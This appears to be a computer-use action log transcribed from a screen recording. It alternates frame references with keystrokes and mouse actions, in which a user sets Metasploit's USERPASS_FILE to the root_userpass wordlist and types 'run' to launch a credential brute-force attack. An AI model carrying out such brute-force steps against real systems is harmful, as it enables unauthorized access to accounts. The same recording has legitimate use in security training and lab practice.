
text(set)

- Point USERPASS_FILE at /usr/share/metasploit-framework/data/wordlists/root_userpass.txt and run the brute-force
text(USER)

text(_P)

text(ASS)

text(_FIle /us)

text(r/sha)

text(re/meta)

text(sploit-framework/data/)

text(wordlists/)

text(r)

text(oot_userpass.txt)

mouse_move(540, 523)

text(run)

mouse_move(476, 455)

mouse_move(437, 482)

double_click(306, 449)

mouse_move(378, 539)

m